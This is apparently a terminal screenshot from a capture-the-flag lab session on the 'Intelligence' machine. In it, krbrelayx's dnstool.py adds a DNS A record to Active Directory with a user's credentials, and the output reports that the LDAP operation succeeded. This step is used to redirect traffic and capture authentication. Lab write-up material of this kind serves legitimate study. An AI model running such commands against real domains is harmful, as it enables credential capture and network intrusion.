 kali in krbrelayx 🍣 master 🐍 v3.12.6 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 10:13:13 zsh ❯ sudo python3 dnstool.py $box -u intelligence\\$user -p $pass --action ad
--type A
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
kali in krbrelayx 🍣 master 🐍 v3.12.6 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 10:13:27 zsh ❯